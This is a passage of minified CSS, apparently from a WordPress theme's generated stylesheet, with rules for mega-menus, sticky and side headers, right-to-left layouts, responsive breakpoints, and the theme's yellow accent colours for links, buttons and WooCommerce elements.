li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #1f1f21;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #f2bd04;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #f2bd04;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #f2bd04;}a {color: #f2bd04;}a:hover {color: #f2bd04;}*::-moz-selection {background-color: #f2bd04;color: black;}*::selection {background-color: #f2bd04;color: black;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #f2bd04;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #f2bd04;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #f2bd04;color: #f2bd04 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #f2bd04;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #f2bd04!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #f2bd04!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #f2bd04;}a:hover.mfn-link {color: #f2bd04;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #f2bd04;}a.mfn-link-6:before {border-bottom-color: #f2bd04;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #f2bd04;background: #f2bd04;}.hr_zigzag i {color: #f2bd04;}.highlight-left:after,.highlight-right:after {background: #f2bd04;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #f2bd04;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color 